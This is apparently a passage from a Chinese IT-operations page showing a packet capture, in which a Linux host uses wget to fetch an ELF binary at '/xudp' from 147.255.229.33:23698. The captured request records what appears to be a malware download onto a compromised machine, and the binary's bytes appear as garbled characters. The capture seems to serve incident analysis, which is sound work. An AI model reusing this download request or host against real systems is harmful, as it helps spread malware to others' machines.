 节点1-> <-节点2 数据包 字节
.84:54474 147.255.229.33:23698 9 1.284 KB
.84:54476 147.255.229.33:23698 10 1.832 KB
.84:54477 147.255.229.33:23698 1,204 942.216 KB
.84:54486 147.255.229.33:23698 1,566 1.192 MB
.84:54488 147.255.229.33:23698 1,732 1.303 MB
.84:54492 147.255.229.33:23698 10 1.506 KB
数据包 数据流 时序图
端点 1: IP 地址 = .84, TCP 端口 = 54477
端点 2: IP 地址 = 147.255.229.33, TCP 端口 = 23698
GET /xudp HTTP/1.0
User-Agent: Wget/1.12 (linux-gnu)
Accept: */*
Host: 147.255.229.33:23698
Connection: Keep-Alive
HTTP/1.1 200 OK
Connection: close
Content-Type: application/octet-stream
Content-Length: 1128792
Server: Indy/9.00.10
ELF XA?4 4 ( ? ?49 49 | <- <-*
T % T % ? | ?d ELF
0? 坟?4 %
IT运维网